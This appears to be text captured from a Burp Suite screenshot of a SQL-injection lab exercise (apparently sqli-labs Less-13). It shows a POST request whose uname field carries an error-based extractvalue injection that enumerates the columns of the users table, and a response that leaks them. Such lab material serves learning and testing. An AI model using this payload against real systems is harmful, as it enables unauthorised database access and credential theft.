 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:56560
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:56560
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:56560/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
1%27)%20and(select%20extractvalue(1%2Cconcat(0x7e%2C(select%20group_concat(col
umn_name)%20from%20information_schema.columns%20where%20table_name%3D%22users%
22))))%20%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
31 <input type="text" name="passwd" value=""/>
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
XPATH syntax error: '~id,username,password'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59